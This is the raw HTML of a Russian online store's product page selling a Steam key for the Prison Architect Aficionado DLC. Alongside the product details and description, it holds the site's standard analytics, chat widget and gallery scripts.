

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/prison-architect-aficionado/
body_size: 63100
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Prison Architect Aficionado (ключ PC) » Цена дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Prison Architect Aficionado для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Prison Architect Aficionado." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768581124,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a12584f2c12c56f80c4fe43f25b2cd0d"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/prison-architect-aficionado/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=699109" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Prison Architect Aficionado" />
    <meta property="og:url" content="http://www.gameray.ru/prison-architect-aficionado/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/183/18378de57fd6765e29048bbeb96b0138.jpg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="Includes the Standard Edition, PLUS access to the Soundtrack and Artbook.

Build and Manage A Maximum Security Prison.

Build and manage a Maximum Security Prison. As the sun casts it’s early morning rays on a beautiful patch of countryside the clock starts ticking. You’ve got to crack on and build a holding cell to detain the job¬ lot of maximum security prisoners that are trundling to your future prison on their yellow bus. As your workmen lay the last brick you don’t have a moment to let them rest as they need to get started on the first proper cell block so you can make room for the next prisoner intake. Once they’ve all got a place to lay their weary heads the fun can really start.

You’ll need a canteen, infirmary and a guard room, oh, and don’t forget to plumb in a toilet, or things will get messy, but what about a workout area? Or solitary confinement cells? Or an execution chamber?

Inspired by Dungeon Keeper, Dwarf Fortress and Theme Hospital and with over 1 million players having spent time inside, Prison Architect is the world’s best lock-¬em-¬up.

Story Mode

Prison Architect opens with the story of Edward, a man facing the electric chair for committing a crime of passion. This is followed by four additional chapters focusing on different characters and aspects of prison life. From Mafia Dons to power-crazed senators, Prison Architect has them all! To bring these characters to life, Introversion teamed up with award winning professional writer Chris Hastings, producing an enthralling tale of corruption and human misery set against the background of the modern prison industrial complex.

Escape Mode

Finished your supermax? Got guard dogs roving every corridor and prisoners eating out of your hand? Now you can live the horror by firing up escape mode and play as a prisoner hell-bent on getting the hell out of dodge.

Dig a tunnel, go for the armory or start a riot and slip out in the chaos, it’s entirely up to you! Figure out how to escape from your own creation, or hit the random button and load one of the 12,000 prisons." />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'prison-architect-aficionado',
                'name': 'Prison Architect Aficionado'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'prison-architect-aficionado',
                    'name': 'Prison Architect Aficionado'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/dlc/" itemprop="url" title="дополнения"><span itemprop="title">дополнения</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Prison Architect Aficionado            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Prison Architect Aficionado</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                    <div class="addon_box">
                        <span>Игра является дополнением и требует наличия <a href="/prison-architect/">Prison Architect</a>. Ее вы также можете приобрести в нашем магазине.</span>
                    </div>
                                <div class="creamy_box sect_shadow">
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Prison Architect Aficionado" alt="Купить Prison Architect Aficionado" src="/upload/iblock/183/18378de57fd6765e29048bbeb96b0138.jpg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2015-10-05T00:00:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>Paradox Interactive</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>Introversion Software</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>Дополнения</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            5 октября 2015                                                                                    </td>
                                    </tr>
                                                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>16+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="582448efddbf16f68a693d940bf4bcb30a14ab50">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/oI6gXYHtMmI&t?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="582448efddbf16f68a693d940bf4bcb30a14ab50"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/oI6gXYHtMmI&t/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="a52b189e6f9d8a585d0b2e5bb8ebe7e154e0e0e2"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/d5e/200_200_1/d5e4dc36ef72fcd40fcb0787d84e2c01.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="3ffad15643171f4d893472ca757d341f4b9d2fa6"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/cb3/200_200_1/cb3cf50402e13ec2085d1c213f5cbed8.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="1b077164e9b4d05f4cde498c67d2583318f8790d"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/9dd/200_200_1/9dd67b91b692605dc04ec73bff124e05.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="9761f2eec0414b92616abc968fc62ed9305349c9"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/a59/200_200_1/a591df07db091f46753a6b65d3a01cf9.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="91b5f54f3706203e9a5c5ff74776d1891ad46b55"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/d43/200_200_1/d43ccea75286e883e5d02745adc65751.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"582448efddbf16f68a693d940bf4bcb30a14ab50","code":"oI6gXYHtMmI\u0026t","src":"\/\/www.youtube.com\/watch?v=oI6gXYHtMmI\u0026t","thumb":"\/\/img.youtube.com\/vi\/oI6gXYHtMmI\u0026t\/default.jpg"},{"type":"screen","hash":"a52b189e6f9d8a585d0b2e5bb8ebe7e154e0e0e2","src":"\/upload\/iblock\/d5e\/d5e4dc36ef72fcd40fcb0787d84e2c01.jpg","thumb":"\/upload\/resize_cache\/iblock\/d5e\/200_200_1\/d5e4dc36ef72fcd40fcb0787d84e2c01.jpg"},{"type":"screen","hash":"3ffad15643171f4d893472ca757d341f4b9d2fa6","src":"\/upload\/iblock\/cb3\/cb3cf50402e13ec2085d1c213f5cbed8.jpg","thumb":"\/upload\/resize_cache\/iblock\/cb3\/200_200_1\/cb3cf50402e13ec2085d1c213f5cbed8.jpg"},{"type":"screen","hash":"1b077164e9b4d05f4cde498c67d2583318f8790d","src":"\/upload\/iblock\/9dd\/9dd67b91b692605dc04ec73bff124e05.jpg","thumb":"\/upload\/resize_cache\/iblock\/9dd\/200_200_1\/9dd67b91b692605dc04ec73bff124e05.jpg"},{"type":"screen","hash":"9761f2eec0414b92616abc968fc62ed9305349c9","src":"\/upload\/iblock\/a59\/a591df07db091f46753a6b65d3a01cf9.jpg","thumb":"\/upload\/resize_cache\/iblock\/a59\/200_200_1\/a591df07db091f46753a6b65d3a01cf9.jpg"},{"type":"screen","hash":"91b5f54f3706203e9a5c5ff74776d1891ad46b55","src":"\/upload\/iblock\/d43\/d43ccea75286e883e5d02745adc65751.jpg","thumb":"\/upload\/resize_cache\/iblock\/d43\/200_200_1\/d43ccea75286e883e5d02745adc65751.jpg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p>Includes the Standard Edition, PLUS access to the Soundtrack and Artbook.</p>

<p>Build and Manage A Maximum Security Prison.</p>

